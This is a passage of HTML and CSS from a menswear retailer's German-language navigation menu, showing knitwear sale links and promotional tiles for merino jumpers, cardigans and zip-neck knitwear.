    .navigationLink-9693692364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9693692364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9693692364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9693692364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-9693692364 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3317239201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3317239201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3317239201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3317239201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3317239201 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-6330895217 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6330895217, .column2-6330895217 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6330895217 {
        box-shadow: none;
        
    }
    
    .column2-6330895217 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6330895217 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6330895217 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6330895217 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6330895217 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6330895217 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6330895217 {
            box-shadow: none;
            
        }
        
        .column2-6330895217 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6330895217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6330895217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6330895217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6330895217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6330895217 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6330895217 {
            box-shadow: none;
            
        }
        
        .column2-6330895217 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6330895217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6330895217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6330895217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6330895217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6330895217 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6330895217 {
            box-shadow: none;
            
        }
        
        .column2-6330895217 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6330895217 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6330895217 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6330895217 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6330895217 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6330895217 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6330895217 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8555639523 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8555639523, .column2-8555639523 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8555639523 {
        box-shadow: none;
        
    }
    
    .column2-8555639523 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8555639523 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8555639523 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8555639523 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8555639523 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8555639523 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8555639523 {
            box-shadow: none;
            
        }
        
        .column2-8555639523 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8555639523 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8555639523 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8555639523 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8555639523 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8555639523 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8555639523 {
            box-shadow: none;
            
        }
        
        .column2-8555639523 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8555639523 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8555639523 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8555639523 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8555639523 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8555639523 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8555639523 {
            box-shadow: none;
            
        }
        
        .column2-8555639523 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8555639523 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8555639523 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8555639523 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8555639523 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8555639523 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8555639523 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9280108523--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9280108523--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9280108523 .js-read-more,
    .promo-tile-9280108523 .js-read-less {
        font-size: null;
    }

    .promo-tile-9280108523--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9280108523:hover .promo-tile-9280108523-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9280108523 .promo-tile-9280108523-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9280108523-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9280108523 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9280108523--minititle {
        min-height: auto;
    }

    .promo-tile-9280108523--title {
        min-height: auto;
    }

    .promo-tile-9280108523--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9280108523--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9280108523--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9280108523--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9280108523--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9280108523-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9280108523--minititle {
            min-height: auto;
        }

        .promo-tile-9280108523--title {
            min-height: auto;
        }

        .promo-tile-9280108523--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9280108523--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9280108523--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9280108523--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9280108523-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9280108523--minititle {
            min-height: auto;
        }

        .promo-tile-9280108523--title {
            min-height: auto;
        }

        .promo-tile-9280108523--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9280108523--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9280108523--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9280108523 .js-read-more,
        .promo-tile-9280108523 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9280108523--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9280108523--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9280108523--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9280108523-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9280108523--minititle {
            min-height: auto;
        }

        .promo-tile-9280108523--title {
            min-height: auto;
        }

        .promo-tile-9280108523--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9280108523--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9280108523--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9280108523 .js-read-more,
        .promo-tile-9280108523 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9280108523--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9280108523--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9280108523 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0cec9bc/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0cec9bc/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0cec9bc/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0cec9bc/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9280108523-scaled-img--false promo-tile-9280108523--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/" class="promo-tile-9280108523--navLink cursor-pointer position-absolute uppercase">
                    Merino-Pullover
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8555639523 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9685737456--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9685737456--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9685737456 .js-read-more,
    .promo-tile-9685737456 .js-read-less {
        font-size: null;
    }

    .promo-tile-9685737456--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9685737456:hover .promo-tile-9685737456-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9685737456 .promo-tile-9685737456-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9685737456-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9685737456 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9685737456--minititle {
        min-height: auto;
    }

    .promo-tile-9685737456--title {
        min-height: auto;
    }

    .promo-tile-9685737456--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9685737456--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9685737456--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9685737456--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9685737456--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9685737456-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9685737456--minititle {
            min-height: auto;
        }

        .promo-tile-9685737456--title {
            min-height: auto;
        }

        .promo-tile-9685737456--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9685737456--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9685737456--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9685737456--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9685737456-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9685737456--minititle {
            min-height: auto;
        }

        .promo-tile-9685737456--title {
            min-height: auto;
        }

        .promo-tile-9685737456--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9685737456--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9685737456--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9685737456 .js-read-more,
        .promo-tile-9685737456 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9685737456--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9685737456--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9685737456--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9685737456-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9685737456--minititle {
            min-height: auto;
        }

        .promo-tile-9685737456--title {
            min-height: auto;
        }

        .promo-tile-9685737456--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9685737456--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9685737456--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9685737456 .js-read-more,
        .promo-tile-9685737456 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9685737456--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9685737456--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9685737456 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Strickjacken" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5d7c90f0/merchAssets/AW25/navigation/AW25_NAV_KNITWEAR_2.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5d7c90f0/merchAssets/AW25/navigation/AW25_NAV_KNITWEAR_2.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5d7c90f0/merchAssets/AW25/navigation/AW25_NAV_KNITWEAR_2.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5d7c90f0/merchAssets/AW25/navigation/AW25_NAV_KNITWEAR_2.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9685737456-scaled-img--false promo-tile-9685737456--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Strickjacken" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/" class="promo-tile-9685737456--navLink cursor-pointer position-absolute uppercase ">
                    Strickjacken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6330895217 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9163588798--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9163588798--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9163588798 .js-read-more,
    .promo-tile-9163588798 .js-read-less {
        font-size: null;
    }

    .promo-tile-9163588798--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9163588798:hover .promo-tile-9163588798-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9163588798 .promo-tile-9163588798-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9163588798-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9163588798 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9163588798--minititle {
        min-height: auto;
    }

    .promo-tile-9163588798--title {
        min-height: auto;
    }

    .promo-tile-9163588798--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9163588798--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9163588798--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9163588798--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9163588798--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9163588798-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9163588798--minititle {
            min-height: auto;
        }

        .promo-tile-9163588798--title {
            min-height: auto;
        }

        .promo-tile-9163588798--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9163588798--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9163588798--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9163588798--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9163588798-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9163588798--minititle {
            min-height: auto;
        }

        .promo-tile-9163588798--title {
            min-height: auto;
        }

        .promo-tile-9163588798--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9163588798--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9163588798--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9163588798 .js-read-more,
        .promo-tile-9163588798 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9163588798--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9163588798--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9163588798--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9163588798-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9163588798--minititle {
            min-height: auto;
        }

        .promo-tile-9163588798--title {
            min-height: auto;
        }

        .promo-tile-9163588798--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9163588798--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9163588798--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9163588798 .js-read-more,
        .promo-tile-9163588798 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9163588798--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9163588798--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9163588798 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18e3e552/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18e3e552/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18e3e552/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18e3e552/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9163588798-scaled-img--false promo-tile-9163588798--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/" class="promo-tile-9163588798--navLink cursor-pointer position-absolute uppercase">
                    Troyer Pullover
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9263415793 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9263415793 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9263415793 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9263415793 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/de/herren-maentel/"
class="navigationItem-9263415793 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazer &amp; M&auml;ntel 
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
